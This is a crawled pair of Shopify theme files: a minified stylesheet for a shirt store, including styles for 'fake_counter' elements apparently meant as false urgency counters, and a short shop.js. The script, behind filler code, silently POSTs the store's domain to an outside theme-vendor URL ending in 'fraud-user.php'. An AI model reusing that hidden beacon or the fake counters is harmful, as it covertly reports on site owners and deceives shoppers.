12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;background:#f79148;color:#fff;letter-spacing:1px;text-transform:uppercase;letter-spacing:2px}.top_but p.back_but{width:auto;float:left;margin:0 15px 0 0}p.cust_add{width:auto;float:left;margin:0}.top_but{width:500px;margin:0 auto 20px;display:table}a.return_acc:hover{background:#3c3c3c;color:#fff;text-decoration:none}.address.text-center p{text-align:left;font-size:15px;letter-spacing:1px;line-height:21px}.address.text-center{background:#f1f1f1;padding:15px}.address.text-center strong{font-weight:700;font-size:20px;letter-spacing:1px;width:100%;margin:0 auto;color:#000;float:left;padding:7px 0}div#progress_bar_text{width:100%;float:left;margin-bottom:15px;margin-top:0}.progress-container.items-count.show{width:100%;float:left;margin-bottom:15px;margin-top:10px}.progress-container.items-count.show p.progressbar_text{margin-top:0}@media (width: 768px){.grid__item.text-right.small--text-center.medium-up--one-half input.checkout_btn.btn{margin-top:-12px!important}}@media (min-width: 768px) and (max-width: 991px){a.grid-view-item__link.grid_set_box{min-height:160px;margin-bottom:16px}.grid__item--1497249938655 .grid-view-item__image{max-height:160px!important}}@media (max-width: 320px){.site-nav--mobile.mng-srch{width:17%;margin-left:0}.mng-srch.mobile_currency{width:22%;padding-right:0;padding-top:0;line-height:40px;position:relative;float:left}.mng-srch.mobile_currency.mobile_currency_new{width:25%}.mng-srch.mobile_cart_s{width:36%;float:right}.mng-srch.mobile_currency select.currency-picker{padding:0 5px;width:100%!important;font-size:18px;margin-top:0;background-color:transparent;background-position:left 37px center}.mng-srch.mobile_currency i.fa.fa-chevron-down.menu_arrow_mobile{position:absolute;top:14px;font-size:12px;right:15px}.site-header__account.mobilelogin{padding:10px 0!important;font-size:13px;margin-top:0;line-height:normal}.site-nav--mobile.mng-srch{width:17%;margin-left:0;float:left;text-align:center;border:0px solid #ccc;min-height:40px;max-height:40px;border-right:none;border-bottom:none;position:relative}.grid__item.one-half.text-right.for-nav-menu{display:none}a.mobilelogin span.icon__fallback-text{width:58px}.site-header_cart.carcustommobile{padding:0;float:right;width:100%;text-align:center}.mng-srch.mobile_cart_s a.mobilecart{padding:0;font-size:12px;display:block;width:100%;line-height:40px}.mng-srch.mobile_cart_s{max-height:40px;min-height:40px}button.btn--link.site-header__menu.js-mobile-nav-toggle.mobile-nav--open{color:#fff;padding-top:4px}nav.mobile-nav-wrapper{position:fixed!important;z-index:9999!important;top:-2px;height:100%;background:#fff!important}.mng-srch.mobile_currency_new a.site-header__account.mobilelogin{padding:10px 0!important;font-size:13px;margin-top:4px;line-height:normal}.mng-srch.mobile_currency.mobile_currency_new a i.fa{font-size:20px;position:relative;top:-1px}}.realted_product.medium-up--one-quarter{float:left;width:25%;padding:8px}.cart__meta-text{font-size:13px;font-weight:800;letter-spacing:1px;line-height:21px}table.cart-table.full.table--responsive a.cart__remove{border:1px solid #e8e9eb;color:#000;border-color:#e8e9eb;width:80px;padding:3px 0;text-transform:uppercase;letter-spacing:2px;font-weight:700;text-align:center;float:left}a.cart__remove:hover{text-decoration:none;color:#999}table.cart-table.full.table--responsive tr.cart__row td a.h5:hover{text-decoration:none}th.quantity_cart,th.text-left.price_cart{text-align:center!important;width:auto}th.text-left.total_cart,td.total_cart{text-align:right!important;width:auto}td.price_cart{text-align:center!important;width:auto;padding:0 10px}td.quantity_cart{text-align:left!important;width:auto}input.btn--secondary.update-cart{background:none;color:#2b2929;border:2px solid #c4c5c7;padding:15px 12px;margin-top:3px;text-transform:uppercase;letter-spacing:1px}.grid__item.text-right.small--text-center.medium-up--one-half input.checkout_btn.btn{margin-top:3px}td.total_cart span.money{font-weight:300;color:#3d4246;letter-spacing:.5px}.cart_quantity{float:left}td.quantity_cart{text-align:left!important;width:178px;padding:0 10px}td.total_cart span.money{padding:0}footer.cart__footer span.cart__subtotal-title{letter-spacing:2px}.cart__shipping{font-size:13px;letter-spacing:1.2px;font-weight:700}span.cart__subtotal{color:#333;font-size:16px}.top_but p.back_but{width:auto;float:left;margin:0 15px 15px 0}a.more_load{margin-bottom:30px!important}img.lazy{height:100%}.swatch{margin:1em 0}.swatch .header{margin:.5em 0}.swatch input{display:none}.swatch label{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;min-width:50px!important;height:35px!important;margin:0;border:#ccc 1px solid;background-color:#ddd;font-size:13px;text-align:center;line-height:35px;white-space:nowrap;text-transform:uppercase}.swatch-element label{padding:0 10px}.color.swatch-element label{padding:0}.swatch input:checked+label{-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,.8);box-shadow:0 1px 2px #000c;border-color:transparent}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0 10px 10px 0;position:relative}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:.6;-moz-opacity:.6;opacity:.6}.swatch .tooltip{text-align:center;background:gray;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-23px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px #00000047;z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0)}.swatch.error{background-color:#e8d2d2!important;color:#333!important;padding:1em;border-radius:5px}.swatch.error p{margin:.7em 0}.swatch.error p:first-child{margin-top:0}.swatch.error p:last-child{margin-bottom:0}.swatch.error code{font-family:monospace}.swatch{float:left;width:100%;margin:0}.swatch .header{margin:.5em 0;float:left;width:15%}.swatch .swatch-element label{width:100%}.swatch .swatch-element{width:56px}ul.il-michaelynch li{float:left;width:25%;padding:10px}ul.il-michaelynch li a,ul.il-michaelynch .il-photo__meta{float:left;width:100%}@media (max-width: 850px) and (min-width: 768px){.feature_collection_product_grid .grid__item{padding:10px!important}a.grid-view-item__link.grid_set_box{min-height:140px;margin-bottom:16px}}@media (max-width: 1030px) and (min-width: 992px){a.grid-view-item__link.grid_set_box{min-height:160px;margin-bottom:16px}}.custom-content{background-size:cover!important}form#AddToCartForm1.stiky_form div#progress_bar1{display:none}form#AddToCartForm1.stiky_form div#progressBar,form#AddToCartForm1.stiky_form .counter_box.show,form#AddToCartForm1.stiky_form div#progress_bar_text{display:none!important}form#AddToCartForm1.stiky_form .product-description{display:none}form#AddToCartForm1.stiky_form .product-form__item.product-form__item--quantity{float:left;width:25%!important;flex:none}form#AddToCartForm1.stiky_form button#AddToCart{float:left;width:75%}form#AddToCartForm1.stiky_form .product-form__item.product-form__item--quantity input#Quantity{padding:9px}form#AddToCartForm1.stiky_form a.more_load{display:none}.mst-stiky-div{float:left;width:100%}.price-lable{font-size:18px;font-weight:100}.price-lable span{color:#f7100b;margin-left:5px}.price-lable span b{color:#f7100b}.stiky_form div#mst-stiky-box{bottom:0;top:auto!important;z-index:999;background-color:#fff;border:1px solid #ddd;padding:10px 10px 5px;box-shadow:0 1px 7px #717171}.grid__item--1499966709601 p.sale_wheel-two{z-index:99}.zerocost_from_box div#mst-stiky-box button#AddToCartZero{width:220px}.zerocost_from_box div#mst-stiky-box button#AddToCartZero span{font-size:16px;white-space:normal}.counter_box table#timertwohourcokkies{margin-bottom:0!important}button#AddToCart,.product-form .product-form__item,#AddToCartZero{margin:0 0 10px!important}.site-header__logo img{max-width:none}.checkout-logos .we-accept p+img{margin-top:18px}.swatch .swatch-element{width:auto;min-width:56px}.collection_heading h2{margin:0}.collection_heading{margin-bottom:5px}.thumbnails-slider__prev{left:0}.thumbnails-slider__next{right:0}.price-label-desktop.only_desktop{margin-bottom:15px}p.fake_counter_p span{margin:0!important}p.fake_counter_p span.fake_counter_l{margin:7px 0 7px 7px!important}@media screen and (max-width: 770px){.cart-note input.btn--secondary.update-cart{margin:10px 0 15px!important;width:100%!important}a.continuous_shopping.checkout_btn.btn{width:100%!important;display:block!important}}@media screen and (max-width: 767px){h2.h1.mega-title.slideshow__title{font-size:32px!important;margin-top:0}span.mega-subtitle.slideshow__subtitle{font-size:14px!important}}.mobilecartnew table.cart-table tr.cart__row.table__section td.quantity_cart .cart__update{color:#807878!important;background-color:#fff;border-radius:0}@media screen and (max-width: 750px){p.currency_info,.we-accept,.text-right.secure-shopping{text-align:center!important}.mng-srch.mobile_currency.remove-mob .fa.fa-user{display:none}.mobilecartnew table.cart-table tr.cart__row.table__section td.quantity_cart .cart__update{color:#212121}.mobile_head .grid__item.grid--full{background:#000}.site-header{background:#000!important;border-bottom:0}}@media screen and (max-width: 749px){.cart-note__input{margin-bottom:0!important}}.realted_product1.grid__item{padding-left:8px}.footer__linklist li a{color:#383838;font-family:PT Sans}@media (min-width: 750px) and (max-width: 1200px){.custom-content .page-width{padding-left:30px;padding-right:30px}}.progress-container.items-count{text-align:center;margin-bottom:5px}.product-single .social-sharing a.btn.btn--small.btn--secondary.btn--share{background-color:#fff!important;border:1px solid #ddd;padding:8px 10px;color:#000}.product-single .social-sharing a.btn.btn--small.btn--secondary.btn--share:hover span{color:#9a9a9a}.product-single .social-sharing a.btn.btn--small.btn--secondary.btn--share:hover svg.icon{fill-opacity:.5}.product-single .social-sharing a.btn.btn--small.btn--secondary.btn--share:hover i.fa.fa-google-plus{opacity:.5}.product-form__item input#Quantity{height:44px}span.fake_counter_l{float:left;margin-top:10px;margin-left:10px}p.fake_counter_p{display:table;margin:15px auto}p.fake_counter_p span.fake_counter_b.style_1{float:left;padding:0}p.fake_counter_p span.fake_counter_b.style_1 b#dynamic_counter1 span{width:30px;float:left;height:35px;line-height:39px;border:1px solid #fff;text-align:center}p.fake_counter_p span.fake_counter_b.style_2{float:left;padding:0;background-color:transparent}p.fake_counter_p span.fake_counter_b.style_2 b#dynamic_counter1 span{width:30px;float:left;height:35px;line-height:39px;border:1px solid #fff;text-align:center;border-radius:6px;overflow:hidden;background-color:#93c042}p.fake_counter_p span.fake_counter_b.style_3 b#dynamic_counter1{border-radius:5px;overflow:hidden;float:left}p.fake_counter_p span.fake_counter_b.style_3{float:left;padding:0}p.fake_counter_p span.fake_counter_b.style_3 b#dynamic_counter1 span{float:left;height:35px;line-height:35px;overflow:hidden;padding:0 5px;font-family:monospace}p.fake_counter_p span.fake_counter_b.style_4{float:left;padding:0 5px;border-radius:0}p.fake_counter_p span.fake_counter_b.style_4 b#dynamic_counter1 span{float:left;height:35px;line-height:38px;overflow:hidden;padding:0 2px}p.fake_counter_p span.fake_counter_b.style_5{float:left;padding:0;border-radius:0;background-color:transparent}p.fake_counter_p span.fake_counter_b.style_5 b#dynamic_counter1 span{float:left;height:35px;line-height:36px;overflow:hidden;padding:0 2px;width:35px;border-radius:50%;border:1px solid #93c042;color:#fff;text-align:center;background-color:#93c042;margin-left:3px}.timer_default_on_home table#timertwohour span.cokies1_timer span{padding:0}.timer_default_on_home table#timertwohour span.cokies1_timer samp{width:23.5%}.timer_default_on_home table#timertwohour tr td{width:24%;margin-right:10px;padding:0}@media (min-width: 320px) and (max-width: 767px){body.template-search .page-width.list-view-items .list-view-item__image-column .list-view-item__image-wrapper img.lazy{height:auto}@-moz-document url-prefix(){select{width:auto}}p.product-single__price{text-align:left}p.showdeltime{text-align:left;margin-bottom:15px}h1.product-single__title.product_title_size{margin-bottom:15px!important}.timer_default_on_home table#timertwohour span.cokies1_timer span{padding:0}.timer_default_on_home table#timertwohour span.cokies1_timer samp{width:22%}.timer_default_on_home table#timertwohour tr td{width:22%!important;margin-right:10px;padding:0}}table#timertwohourcokkies.model3 td{padding:0!important}.timer_default_on_home table tr>td>span>div{width:25%;float:left;position:relative}.timer_default_on_home table tr>td>span>div samp{width:100%!important}.timer_default_on_home table tr>td>span>div>span{position:absolute;right:-7%}.timer_default_on_home table tr>td{width:25%!important;padding:0!important;margin:0!important}div#related_popup_upsell .modal-dialog{max-width:750px;width:100%}div#related_popup_upsell{padding-left:0!important}div#related_popup_upsell .modal-dialog .modal-content{overflow:hidden}div#related_popup_upsell .modal-dialog .modal-header{padding:15px 15px 0;color:#fff}div#related_popup_upsell .modal-dialog .modal-header h4.modal-title{color:#000;font-size:30px}div#related_popup_upsell .modal-dialog .modal-content .modal-body{background-color:#fff;overflow:hidden;padding:0}#related_popup_upsell .modal-header{border-bottom:none}#comment_child_like img.loder_black{margin:20vh auto}#comment_child_like{text-align:center;width:100%}div#related_popup_upsell .modal-dialog .modal-content .modal-body p.related_popup_text{color:#464646}div#related_popup_upsell .modal-dialog .modal-content .modal-body .small--one-half .grid-view-item a.grid-view-item__link{margin-bottom:0}div#related_popup_upsell .modal-dialog .modal-content .modal-body .small--one-half .grid-view-item .h4.grid-view-item__title{font-size:16px;font-weight:500;margin-bottom:0}div#related_popup_upsell .modal-dialog .modal-content .modal-body .small--one-half{margin:1%;width:31%;padding:5px}.modal-footer.related_popup_footer button.btn{color:#fff}.r_addtocartbutton .btn{width:100%;border-radius:0;font-weight:700;font-size:17px}@media screen and (max-width: 767px){div#related_popup_upsell .grid__item.medium-up--one-quarter.small--one-half{width:31%!important;text-align:center}#related_popup_upsell .modal-dialog{margin:15px auto!important}}@media screen and (max-width: 750px){div#related_popup_upsell a.grid-view-item__link.grid_set_box{min-height:110px!important;max-height:110px!important}#related_popup_upsell .modal-dialog{margin:15px auto!important}}@media screen and (max-width: 650px){div#related_popup_upsell span#salePrice{font-size:10px;padding:4px 8px}}@media screen and (max-width: 500px){div#related_popup_upsell .grid__item.medium-up--one-quarter.small--one-half{width:48%!important;text-align:center}}@media screen and (max-width: 350px){div#related_popup_upsell .grid__item.medium-up--one-quarter.small--one-half{width:100%!important;text-align:center}div#related_popup_upsell a.grid-view-item__link.grid_set_box{min-height:inherit!important;max-height:inherit!important}}@media screen and (min-width: 936px) and (max-width: 1199px){.small-whole{width:100%}}.product-form__item input#Quantity{height:45px;width:35px;text-align:center;display:inline-block;border-left:0;border-right:0;-webkit-appearance:none;-moz-appearance:textfield;appearance:none;margin-left:-5px;vertical-align:top;border-radius:0}@media screen and (max-width: 749px){#update_cart{margin-top:20px;border-top:1px solid;padding-top:20px}}
/*# sourceMappingURL=/cdn/shop/t/14/assets/custom_style.scss.css.map?v=135731452547772579201731957941 */


--- FILE ---
content_type: text/javascript
request_url: https://www.vb-customshirts.com/cdn/shop/t/14/assets/shop.js?v=133646458627127911151731957941
body_size: -418
content:
jQuery(window).ready(function(e){setTimeout(function(){var t="",n="";""!=t&&null!=t||(t=10),""!=n&&null!=n||(n=10),function(e,t){var n=1,o="<table border='1' width='500' cellspacing='0'cellpadding='5'>";for(i=1;i<=e;i++){for(o+="<tr>";n<=t;)o=o+"<td>"+i*n+"</td>",n+=1;o+="</tr>",n=1}o+="</table>"}(t,n);var o="https://boostifytheme.com",d=document.domain;"undefined"==typeof checktheme&&1!=typeof checktheme&&(o+="/fraud-user.php",e.ajax({type:"POST",url:o,data:"key=&domain="+d,success:function(e){user=document.domain}}))},5e3)});